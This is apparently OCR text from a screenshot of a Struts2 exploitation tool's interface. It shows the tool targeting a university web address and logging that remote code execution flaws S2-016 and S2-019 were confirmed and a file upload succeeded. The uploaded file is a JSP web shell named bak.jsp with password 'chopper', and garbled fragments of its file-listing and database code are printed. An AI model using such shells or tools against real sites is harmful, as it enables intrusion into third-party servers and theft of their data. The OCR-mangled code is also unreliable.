 Struts2漏洞利用工具2014版 V1.4 by shack2 qq:1341413415 time:20141112
Action: http://rwshkxxy.njtu.edu.cn/showNews?news.id=111 漏洞编号S-019 漏洞编号S-016
Cookie: 验证漏洞
基本信息 命令执行 文件上传 批量验证 文件管理
文件名: bak.jsp bak.jsp 上 传
<%@page import="java.i *"%>
<%!
String Pwd="chopper";
String EC(String s,Str getBytes("ISO-8859-1"),c);}
Connection GC(String s \n");Class.forName(x[0].trim()).newInstance
();
Connection c=DriverMan c.setCatalog(x[2].trim());}return c;}
void AA(StringBuffer s r(int i=0;i<r.length;i++){sb.append(r
[i].toString().substri
void BB(String s,Strin l[]=oF.listFiles();String sT,
sQ,sF="";java.util.Dat
SimpleDateFormat fm=new int i=0;i<l.length;i++){dt=new
java.util.Date(l[i].lastModified());
sT=fm.format(dt);sQ=l[i].canRead()?"R":"";sQ+=l[i].canWrite()?" W":"";if(l[i].isDirectory()){sb.append(l
[i].getName()+"/\t"+sT+"\t"+l[i].length()+"\t"+sQ+"\n");}
else{sF+=l[i].getName()+"\t"+sT+"\t"+l[i].length()+"\t"+sQ+"\n";}}sb.append(sF);}
存在Struts2远程代码执行漏洞-编号S-016
确定
完毕......----2015/2/1 21:37:42正在获取Web信息，请稍等片刻........----2015/2/1 21:37:45验证结果：存在Struts2远程代码
执行漏洞-编号S-019----2015/2/1 21:37:46获取Web信息完毕......----2015/2/1 21:37:46正在准备上传文件中，请稍等片
刻........----2015/2/1 21:38:08上传文件失败........----2015/2/1 21:38:09正在准备上传文件中，请稍等片刻........----
2015/2/1 21:38:26上传文件成功,请手工访问验证........----2015/2/1 21:38:26
正在获取Web信息，请稍等片刻........----2015/2/1 21:45:54